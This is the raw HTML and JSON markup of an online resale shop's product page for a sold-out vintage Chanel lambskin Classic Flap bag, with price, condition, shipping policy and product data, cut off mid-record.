<figure class="pswp__thumb image-wrapper lazy-image lazy-image--backfill is-loading" style="--aspect-ratio: 1;--aspect-ratio-mobile: 1;"><img src="//www.redeluxe.com/cdn/shop/files/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415161917750.jpg?crop=center&amp;height=160&amp;v=1707210365&amp;width=160" alt="CHANEL Handbag Black Vintage Black Lambskin Quilted Classic Flap Small Gold Hardware - Redeluxe" width="160" height="160" loading="eager" srcset="//www.redeluxe.com/cdn/shop/files/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415161917750.jpg?crop=center&amp;height=80&amp;v=1707210365&amp;width=80 80w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415161917750.jpg?crop=center&amp;height=120&amp;v=1707210365&amp;width=120 120w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415161917750.jpg?crop=center&amp;height=160&amp;v=1707210365&amp;width=160 160w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415161917750.jpg?v=1707210365&amp;width=1024 1024w" sizes="80px" class=" is-loading ">
</figure>
<figure class="pswp__thumb image-wrapper lazy-image lazy-image--backfill is-loading" style="--aspect-ratio: 1;--aspect-ratio-mobile: 1;"><img src="//www.redeluxe.com/cdn/shop/files/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415161458998.jpg?crop=center&amp;height=160&amp;v=1707209819&amp;width=160" alt="CHANEL Handbag Black Vintage Black Lambskin Quilted Classic Flap Small Gold Hardware - Redeluxe" width="160" height="160" loading="eager" srcset="//www.redeluxe.com/cdn/shop/files/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415161458998.jpg?crop=center&amp;height=80&amp;v=1707209819&amp;width=80 80w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415161458998.jpg?crop=center&amp;height=120&amp;v=1707209819&amp;width=120 120w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415161458998.jpg?crop=center&amp;height=160&amp;v=1707209819&amp;width=160 160w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415161458998.jpg?v=1707209819&amp;width=1024 1024w" sizes="80px" class=" is-loading ">
</figure>
<figure class="pswp__thumb image-wrapper lazy-image lazy-image--backfill is-loading" style="--aspect-ratio: 1;--aspect-ratio-mobile: 1;"><img src="//www.redeluxe.com/cdn/shop/files/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415161786678.jpg?crop=center&amp;height=160&amp;v=1707209833&amp;width=160" alt="CHANEL Handbag Black Vintage Black Lambskin Quilted Classic Flap Small Gold Hardware - Redeluxe" width="160" height="160" loading="eager" srcset="//www.redeluxe.com/cdn/shop/files/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415161786678.jpg?crop=center&amp;height=80&amp;v=1707209833&amp;width=80 80w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415161786678.jpg?crop=center&amp;height=120&amp;v=1707209833&amp;width=120 120w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415161786678.jpg?crop=center&amp;height=160&amp;v=1707209833&amp;width=160 160w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415161786678.jpg?v=1707209833&amp;width=1024 1024w" sizes="80px" class=" is-loading ">
</figure>
</template>
                </div>
              </div></div>

        <div class="product__content">
          <div class="form__wrapper variant--soldout" data-form-wrapper>
            <div class="form__width">
              
              <input type="hidden" name="id" value="48037233590582" form="ProductForm--template--25842871107894__main-9082324877622"><div class="product__block product__head"
  style="--block-padding-bottom: 28px;" 
  ><nav class="breadcrumbs breadcrumbs--no-padding product__breadcrumbs">
          <a href="/collections/vendors?q=CHANEL">CHANEL</a>
        </nav><div class="product__title__wrapper" data-zoom-caption >
    <h1 class="product__title">Vintage Black Lambskin Quilted Classic Flap Small Gold Hardware
</h1></div>
</div>
<div class="product__block product__custom-code" style="--block-padding-bottom: 0px;" >
                      <br>
                    </div><div class="product__block"
  style="--block-padding-bottom: 26px;"
  >
  <div class="product__price__wrap">
    <div class="product__price" data-price-wrapper>
      <span data-product-price >$6,395.00
</span></div><span data-price-off class="product__price--off hidden">
        <span data-price-off-amount></span>
        off
      </span></div>

  
  <div class="shop-pay-terms"><form method="post" action="/cart/add" id="product-form-installment-template--25842871107894__main-9082324877622" accept-charset="UTF-8" class="installment" enctype="multipart/form-data" data-product-form-installment=""><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="48037233590582">
      <shopify-payment-terms variant-id="48037233590582" shopify-meta="{&quot;type&quot;:&quot;product&quot;,&quot;currency_code&quot;:&quot;USD&quot;,&quot;country_code&quot;:&quot;US&quot;,&quot;variants&quot;:[{&quot;id&quot;:48037233590582,&quot;price_per_term&quot;:&quot;$3,197.50&quot;,&quot;full_price&quot;:&quot;$6,395.00&quot;,&quot;eligible&quot;:true,&quot;available&quot;:false,&quot;number_of_payment_terms&quot;:2}],&quot;min_price&quot;:&quot;$35.00&quot;,&quot;max_price&quot;:&quot;$30,000.00&quot;,&quot;financing_plans&quot;:[{&quot;min_price&quot;:&quot;$35.00&quot;,&quot;max_price&quot;:&quot;$49.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:2}]},{&quot;min_price&quot;:&quot;$50.00&quot;,&quot;max_price&quot;:&quot;$149.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4}]},{&quot;min_price&quot;:&quot;$150.00&quot;,&quot;max_price&quot;:&quot;$999.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]},{&quot;min_price&quot;:&quot;$1,000.00&quot;,&quot;max_price&quot;:&quot;$30,000.00&quot;,&quot;terms&quot;:[{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]}],&quot;installments_buyer_prequalification_enabled&quot;:true,&quot;seller_id&quot;:1423982}" ux-mode="iframe" show-new-buyer-incentive="false"></shopify-payment-terms>
<input type="hidden" name="product-id" value="9082324877622" /><input type="hidden" name="section-id" value="template--25842871107894__main" /></form></div>
</div>
<div class="product__block product__block--buttons"
  style="--block-padding-bottom: 10px;"
  >
  <product-form><form method="post" action="/cart/add" id="ProductForm--template--25842871107894__main-9082324877622" accept-charset="UTF-8" class="product-form" enctype="multipart/form-data" data-product-form=""><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="product__submit product__submit--spb"
        >
        <div class="product__form__errors" data-cart-errors-container></div>

        <div class="product__submit__buttons product__submit__buttons--inline">
          <div class="product__submit__item">
            <input type="hidden" name="quantity" value="1">

            <button
              type="submit"
              name="add"
              class="btn btn--primary btn--outline"
              data-add-to-cart
              disabled="disabled">
              <span class="btn__text" data-add-to-cart-text>Sold Out</span>
              <span class="btn__added">&nbsp;</span>

              <span class="btn__loader">
                <svg height="18" width="18" class=" svg-loader">
                  <circle r="7" cx="9" cy="9" />
                  <circle stroke-dasharray="87.96459430051421 87.96459430051421" r="7" cx="9" cy="9" />
                </svg>
              </span>
            </button>
          </div><div class="product__submit__item">
              <div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:false,&quot;name&quot;:&quot;shop_pay&quot;,&quot;wallet_params&quot;:{&quot;shopId&quot;:66905932086,&quot;merchantName&quot;:&quot;REDELUXE&quot;,&quot;personalized&quot;:true}}" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="0d46bbf90860a34d64caf3317467b08a" buyer-country="US" buyer-locale="en" buyer-currency="USD" variant-params="[{&quot;id&quot;:48037233590582,&quot;requiresShipping&quot;:true}]" shop-id="66905932086" enabled-flags="[&quot;d6d12da0&quot;]" disabled > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> <div class="shopify-payment-button__more-options shopify-payment-button__skeleton" role="button" disabled aria-hidden="true">&nbsp;</div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> This item is a recurring or deferred purchase. By continuing, I agree to the <span id="shopify-subscription-policy-button">cancellation policy</span> and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. </small> </div>
            </div></div>
      </div><input type="hidden" name="product-id" value="9082324877622" /><input type="hidden" name="section-id" value="template--25842871107894__main" /></form></product-form>
</div><head><script src="http://cdnjs.cloudflare.com/ajax/libs/jquery/2.1.3/jquery.min.js"></script>
</head>
<br><p><a href="#0" class="cd-popup-trigger">ⓘ CONDITION GUIDE</a></p>

<div class="cd-popup" role="alert">
	<div class="cd-popup-container">
		<h2>Condition Guide</h2>
	<h4>Pristine:</h4>
<p>Item appears unused/new with no flaws to mention.</p>

<h4>Excellent:</h4>
<p>Item appears to be very lightly used, with very minor signs of wear</p>

<h4>Great:</h4>
<p>Item displays some notable and visible signs of wear</p>

<h4>Good:</h4>
<p>Item displays a considerable amount of wear throughout.</p>

<p>*Redeluxe does not carry items that we believe to be in fair or poor condition</p>
	
<a href="#0" class="cd-popup-close img-replace"></a>
	</div> <!-- cd-popup-container -->
</div> <!-- cd-popup -->
  








<style data-shopify> 
    .rd-grading-scale {
        width: 90%;
        margin: 20px auto 30px auto;
        text-align: center;
        text-align: center;
    }

    .rd-grading-labels,
    .rd-grading-scale-grid {
        display: flex;
        justify-content: space-between;
    }

    .rd-scale-line {
        height: 5px;
        background-color: #EEEEEE;
        margin-bottom: 15px;
        width: 24%;
        position: relative;
        border-radius: 3px;
        overflow: visible; 
    }

    .rd-scale-line.show {
        background-color: #D9D7D7;
    }
    
    .rd-grading-marker {
        position: absolute;
        top: -12px; 
        left: 50%;
        transform: translateX(-50%);
        width: 28px;
        height: 28px;
        max-height: none; 
        max-width: none; 
        visibility: hidden;
    }

    .rd-scale-line.show>.rd-grading-marker {
        visibility: visible;
        border-radius: 50%;
    }

    
    .rd-grading-labels span {
        width: 24%;
        text-align: center;
    }
    
    .rd-grading-labels span.show {
        font-weight: bold;
    }

    .not-available-notice {
        margin: 15px auto -19px auto;
        font-size: 14px;
    }


.button {
  font-size: 12px;
  letter-spacing: 2px;
  padding: 10px;
  color: #fff;
  width: 100%;
  background: black;
  text-decoration: none;
  cursor: pointer;
  transition: all 0.3s ease-out;
}
.button:hover {
  background: #555;
}

.overlay {
  position: fixed;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  background: rgba(0, 0, 0, 0.7);
  transition: opacity 500ms;
  visibility: hidden;
  opacity: 0;
}
.overlay:target {
  visibility: visible;
  opacity: 1;
  z-index: 1000;
}

.popup {
  z-index: 1001;
  margin: 70px auto;
  padding: 20px;
  background: #fff;
  border-radius: 5px;
  max-width:800px;
  width: 80%;
  top: 25%;
  position: relative;
  transition: all 5s ease-in-out;
}

.popup h2 {
  margin-top: 0;
  color: #000;
}
.popup .close-popup {
  z-index: 1002;
  position: absolute;
  top: 20px;
  right: 30px;
  transition: all 200ms;
  font-size: 30px;
  font-weight: bold;
  text-decoration: none;
  color: #000;
}
.popup .close-popup:hover {
  color: #555;
}
.popup .content {
  max-height: 30%;
  overflow: auto;
}

@media screen and (max-width: 700px){
  .box{
    width: 70%;
  }
  .popup{
    width: 70%;
  }
}
</style>

<style>
 

.cd-nugget-info {
  text-align: center;
  position: absolute;
  width: 100%;
  height: 50px;
  line-height: 50px;
  bottom: 0;
  left: 0;
}
.cd-nugget-info a {
  position: relative;
  font-size: 14px;
  color: #5e6e8d;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  transition: all 0.2s;
}
.no-touch .cd-nugget-info a:hover {
  opacity: .8;
}
.cd-nugget-info span {
  vertical-align: middle;
  display: inline-block;
}
.cd-nugget-info span svg {
  display: block;
}
.cd-nugget-info .cd-nugget-info-arrow {
  fill: #5e6e8d;
}

.cd-popup-trigger {
  padding: 10px;
  display: block;
  text-align: center;
  color: #FFF;
  font-size: 14px;
  text-transform: uppercase;
  border-radius: 0px;
  background: #000000;
}

  .cd-popup-trigger:hover {
    transition: .3s ease-in-out;
    background: #282828;
  }
@media only screen and (min-width: 1170px) {
  .cd-popup-trigger {
    margin: 0em auto;
  }
}

.cd-popup {
  position: fixed;
  left: 0;
  z-index: 1000000;
  top: 0;
  height: 100%;
  width: 100%;

  background-color: rgba(0, 0, 0, 0.75);
  opacity: 0;
  visibility: hidden;
  -webkit-transition: opacity 0.3s 0s, visibility 0s 0.3s;
  -moz-transition: opacity 0.3s 0s, visibility 0s 0.3s;
  transition: opacity 0.3s 0s, visibility 0s 0.3s;
}
.cd-popup.is-visible {
  opacity: 1;
  visibility: visible;
  -webkit-transition: opacity 0.3s 0s, visibility 0s 0s;
  -moz-transition: opacity 0.3s 0s, visibility 0s 0s;
  transition: opacity 0.3s 0s, visibility 0s 0s;
}

.cd-popup-container {
  position: relative;
  width: 90%;
  max-width: 450px;
  padding: 20px;
  margin: 4em auto;
  background: #FFF;
  border-radius: .25em .25em .4em .4em;
  text-align: center;
  box-shadow: 0 0 20px rgba(0, 0, 0, 0.2);
  -webkit-transform: translateY(-40px);
  -moz-transform: translateY(-40px);
  -ms-transform: translateY(-40px);
  -o-transform: translateY(-40px);
  transform: translateY(-40px);
  /* Force Hardware Acceleration in WebKit */
  -webkit-backface-visibility: hidden;
  -webkit-transition-property: -webkit-transform;
  -moz-transition-property: -moz-transform;
  transition-property: transform;
  -webkit-transition-duration: 0.3s;
  -moz-transition-duration: 0.3s;
  transition-duration: 0.3s;
}

.cd-popup-container .cd-buttons:after {
  content: "";
  display: table;
  clear: both;
}
.cd-popup-container .cd-buttons li {
  float: left;
  width: 50%;
  list-style: none;
}
.cd-popup-container .cd-buttons a {
  display: block;
  height: 60px;
  line-height: 60px;
  text-transform: uppercase;
  color: #FFF;
  -webkit-transition: background-color 0.2s;
  -moz-transition: background-color 0.2s;
  transition: background-color 0.2s;
}
.cd-popup-container .cd-buttons li:first-child a {
  background: #fc7169;
  border-radius: 0 0 0 .25em;
}

.cd-popup-container .cd-popup-close {
  position: absolute;
  top: 8px;
  right: 8px;
  width: 30px;
  height: 30px;
}
.cd-popup-container .cd-popup-close::before, .cd-popup-container .cd-popup-close::after {
  content: '';
  position: absolute;
  top: 12px;
  width: 14px;
  height: 3px;
  background-color: #000;
}
.cd-popup-container .cd-popup-close::before {
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  transform: rotate(45deg);
  left: 8px;
}
.cd-popup-container .cd-popup-close::after {
  -webkit-transform: rotate(-45deg);
  -moz-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
  transform: rotate(-45deg);
  right: 8px;
}
.is-visible .cd-popup-container {
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -ms-transform: translateY(0);
  -o-transform: translateY(0);
  transform: translateY(0);
}
@media only screen and (min-width: 1170px) {
  .cd-popup-container {
    margin: 8em auto;
  }
}</style>

  <script>
  jQuery(document).ready(function($){
	//open popup
	$('.cd-popup-trigger').on('click', function(event){
		event.preventDefault();
		$('.cd-popup').addClass('is-visible');
	});
	
	//close popup
	$('.cd-popup').on('click', function(event){
		if( $(event.target).is('.cd-popup-close') || $(event.target).is('.cd-popup') ) {
			event.preventDefault();
			$(this).removeClass('is-visible');
		}
	});
	//close popup when clicking the esc keyboard button
	$(document).keyup(function(event){
    	if(event.which=='27'){
    		$('.cd-popup').removeClass('is-visible');
	    }
    });
});</script>


<div class="product__block tabs-wrapper"  style="--block-padding-bottom: 0px;"><!-- /snippets/product-tabs.liquid -->

<collapsible-elements single="true">
    <div class="product-accordion"><details class="accordion" data-collapsible open="true">
          <summary class="accordion__title" data-collapsible-trigger >
            Description
<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" viewBox="0 0 24 24"><path d="M6 12h6m6 0h-6m0 0V6m0 6v6" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/></svg><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-minus" viewBox="0 0 24 24"><path d="M6 12h12" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/></svg></summary>

          <div class="accordion__body rte" data-collapsible-body style="height: auto;">
            <div class="accordion__content accordion-content__holder accordion-content__holder--truncate"  data-collapsible-content>
              <div class="accordion-content__inner">
                <div class="accordion-content__entry" data-truncated-content="accordion-content__entry--truncate">
                  <p><strong>Condition</strong>: Excellent Vintage. Minor hardware scratching. Few very minor surface scratches on leather. Light sign of rubbing on interior flap from chain/zipper</p>
<p><strong>Comes With</strong>: </p>
<p>•Box</p>
<p><meta charset="utf-8"><span>•Dust Bag</span></p>
<p>•Authenticity Card</p>
<p>•REDELUXE authenticity certificate </p>
<p><strong>Designer ID</strong>: 3******</p>
<p><strong>﻿Year</strong>﻿: 1994-1996</p>
<p><strong>Measurements</strong><span>: 9.0 x 5.5 x 3.65 inches (Width x Height x Depth)</span></p>
                </div>
              </div></div>
          </div>
        </details>

            <details class="accordion" data-collapsible>
              <summary class="accordion__title" data-collapsible-trigger >
                Shipping policy
<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" viewBox="0 0 24 24"><path d="M6 12h6m6 0h-6m0 0V6m0 6v6" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/></svg><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-minus" viewBox="0 0 24 24"><path d="M6 12h12" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/></svg></summary>

              <div class="accordion__body rte" data-collapsible-body>
                <div class="accordion__content" data-collapsible-content>
                  <p><strong>Domestic Orders (US)Standard Shipping :</strong></p><p><br/><strong>REDELUXE</strong> offers free UPS 2nd Day Air and FedEx 2Day® shipping for standard US domestic shipments valued $5000 or more. For shipments valued less than $5000, a small shipping fee based on your area applies.<br/>Standard shipping includes insurance, signature confirmation, and high-quality packaging. All items are shipped within 1-2 business day from the receipt of payment. Delivery times are based on business days (Mon-Fri except for holidays).<br/><br/><strong>International Shipping</strong><br/>International shipping takes approximately 3-7 business days to arrive from the order date. We ship internationally with FedEx, or on occasion with DHL or UPS, depending on location. The shipping fee for all international orders is typically $55-$99. Please note Redeluxe now covers any import duties, goods, and services tax (GST), value-added tax (VAT), customs fees, and any other tax on top of the purchase price (excluding Brazil, India and Mexico). So no additional costs to you. Yay! Delivery delays may occur due to external factors such as customs clearance. Items made of exotic materials cannot be shipped outside the US. All shipments are tracked and insured.<br/><br/><strong>Shipping Schedule</strong><br/>We process and ship orders within 1-2 business days, excluding weekends and holidays. Please note that <strong>REDELUXE</strong> will not be held liable for shipping delays caused by circumstances beyond our control.<br/><br/><strong>Saturdays & Weekends</strong><br/>With regard to weekend delivery for orders placed with expedited shipping, a 2-Day order is delivered within two business days. This means that an overnight order shipped on Thursday or Friday will be scheduled for delivery the following Monday, not Saturday.<br/>Saturday delivery is not included in the standard pricing. To request Saturday delivery, please contact us.<br/><br/><strong>Order Changes</strong><br/><strong>REDELUXE</strong> is unable to make changes to an order once the tracking has been assigned. We make every attempt to accommodate special requests for shipping, but it is the sole responsibility of the customer to understand the shipping procedures involved.</p>
                </div>
              </div>
            </details>
    </div>
  </collapsible-elements></div>
<div class="product__block product__icon__row" style="--block-padding-bottom: 16px;"><div class="product__icon__container product__icon__container--full" style="--text: #000000" ><div class="product__icon" data-aos="img-in" style="--icon-size: 20px; --text: #000000;"><!-- /snippets/animated-icon.liquid -->


<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-award" viewBox="0 0 24 24"><path d="M14.272 10.445 18 2m-8.684 8.632L5 2m7.761 8.048L8.835 2m5.525 0-1.04 2.5M6 16a6 6 0 1 0 12 0 6 6 0 0 0-12 0z" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/></svg></div><div class="product__icon__text" data-aos="fade" data-aos-duration="500">
      <p>Authenticity Guaranteed</p>
    </div></div>
<div class="product__icon__container product__icon__container--full" style="--text: #000000" ><div class="product__icon" data-aos="img-in" style="--icon-size: 20px; --text: #000000;"><!-- /snippets/animated-icon.liquid -->


<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-truck" viewBox="0 0 24 24"><path d="M7 19a2 2 0 1 0 0-4 2 2 0 0 0 0 4zm10 0a2 2 0 1 0 0-4 2 2 0 0 0 0 4z" stroke="#000" stroke-miterlimit="1.5" stroke-linecap="round" stroke-linejoin="round"/><path d="M14 17V6.6a.6.6 0 0 0-.6-.6H2.6a.6.6 0 0 0-.6.6v9.8a.6.6 0 0 0 .6.6h2.05M14 17H9.05M14 9h5.61a.6.6 0 0 1 .548.356l1.79 4.028a.6.6 0 0 1 .052.243V16.4a.6.6 0 0 1-.6.6h-1.9M14 17h1" stroke="#000" stroke-linecap="round"/></svg></div><div class="product__icon__text" data-aos="fade" data-aos-duration="500">
      <p>Free shipping on orders over $5000</p>
    </div></div>
<div class="product__icon__container product__icon__container--full" style="--text: #000000" ><div class="product__icon" data-aos="img-in" style="--icon-size: 20px; --text: #000000;"><!-- /snippets/animated-icon.liquid -->


<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-mail" viewBox="0 0 24 24"><path d="m7 9 5 3.5L17 9" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/><path d="M2 17V7a2 2 0 0 1 2-2h16a2 2 0 0 1 2 2v10a2 2 0 0 1-2 2H4a2 2 0 0 1-2-2z" stroke="#000"/></svg></div><div class="product__icon__text" data-aos="fade" data-aos-duration="500">
      <p>Worldwide shipping</p>
    </div></div></div><div id="shopify-block-AR3l3cE03VklRdWk1O__vidjet_vidjet_rVGfiU" class="shopify-block shopify-app-block"><div class="vidjet-shopify-section">
  <h5 style="margin-bottom: -10px;">See what people think</h5>
 
<div class="vidjet-carousel-wrapper" style="position: relative; overflow: hidden; height: 140px; margin: 0px auto;"> <iframe class="vidjet-embed-iframe" data-vidjet-campaign-id="6367849f-1eac-4a1a-847c-72ea691192e7" src="https://player.vidjet.io/bb82b465-34ca-46b1-bc68-b1c8b826dead/6367849f-1eac-4a1a-847c-72ea691192e7" style="position: absolute; top: 0; left: 0; width: 100%; height: 100%;" allow="clipboard-read; clipboard-write; fullscreen" frameborder="0"> </iframe> </div>
</div>

<style>
  .vidjet-body *:not(.vidjet-fullscreen) {
    z-index: unset !important;
    opacity: 1 !important;
    transition: none !important;
    animation: none !important;
    transform: none !important;
  }

  .vidjet-shopify-section {
    margin: 10px auto 10px auto;

    @media screen and (min-width:961px) {
      width: 100%
    }

    @media screen and (max-width:960px) {
      width: 100%
    }
  }
</style>

<script>
  
    window.vidjetProductData = {
      category: 'Handbags',
      brand: 'CHANEL'
    }
  
</script>

</div></div>
          </div>
        </div>
      </div>
    </div>
  </div>

  
    <script type="application/json" data-product-json>
      {"id":9082324877622,"title":"Vintage Black Lambskin Quilted Classic Flap Small Gold Hardware","handle":"vintage-black-lambskin-quilted-classic-flap-small-gold-hardware","description":"\u003cp\u003e\u003cstrong\u003eCondition\u003c\/strong\u003e: Excellent Vintage. Minor hardware scratching. Few very minor surface scratches on leather. Light sign of rubbing on interior flap from chain\/zipper\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eComes With\u003c\/strong\u003e: \u003c\/p\u003e\n\u003cp\u003e•Box\u003c\/p\u003e\n\u003cp\u003e\u003cmeta charset=\"utf-8\"\u003e\u003cspan\u003e•Dust Bag\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e•Authenticity Card\u003c\/p\u003e\n\u003cp\u003e•REDELUXE authenticity certificate \u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eDesigner ID\u003c\/strong\u003e: 3******\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e﻿Year\u003c\/strong\u003e﻿: 1994-1996\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eMeasurements\u003c\/strong\u003e\u003cspan\u003e: 9.0 x 5.5 x 3.65 inches (Width x Height x Depth)\u003c\/span\u003e\u003c\/p\u003e","published_at":"2024-02-01T11:28:16-06:00","created_at":"2024-01-30T13:31:30-06:00","vendor":"CHANEL","type":"Handbag","tags":[],"price":639500,"price_min":639500,"price_max":639500,"available":false,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":48037233590582,"title":"Black","option1":"Black","option2":null,"option3":null,"sku":"3714851","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Vintage Black Lambskin Quilted Classic Flap Small Gold Hardware - Black","public_title":"Black","options":["Black"],"price":639500,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}}],"images":["\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415162343734.jpg?v=1707209653","\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415160803638.jpg?v=1707086344","\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415163130166.jpg?v=1707210184","\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415160541494.jpg?v=1707086347","\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415161098550.jpg?v=1707210009","\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415162769718.jpg?v=1707086353","\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415161917750.jpg?v=1707210365","\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415161458998.jpg?v=1707209819","\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415161786678.jpg?v=1707209833"],"featured_image":"\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415162343734.jpg?v=1707209653","options":["Color"],"media":[{"alt":"CHANEL Handbag Black Vintage Black Lambskin Quilted Classic Flap Small Gold Hardware - Redeluxe","id":38952639627574,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415162343734.jpg?v=1707209653"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415162343734.jpg?v=1707209653","width":1024},{"alt":"CHANEL Handbag Black Vintage Black Lambskin Quilted Classic Flap Small Gold Hardware - Redeluxe","id":38926723875126,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415160803638.jpg?v=1707086344"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415160803638.jpg?v=1707086344","width":1024},{"alt":"CHANEL Handbag Black Vintage Black Lambskin Quilted Classic Flap Small Gold Hardware - 